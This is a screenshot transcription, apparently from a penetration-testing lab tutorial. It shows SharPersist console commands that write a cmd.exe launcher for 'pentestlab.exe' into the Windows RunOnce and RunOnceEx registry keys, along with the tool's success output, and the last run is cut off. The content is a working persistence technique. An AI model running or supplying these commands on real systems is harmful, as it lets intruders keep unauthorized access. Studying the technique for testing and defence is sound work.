 C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonce" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
[*] INFO: Registry Value: Pentestlab
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonceex" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
[*] INFO: Registry Value: Pentestlab
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hkcurunonce" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
d4m1ts gm7.org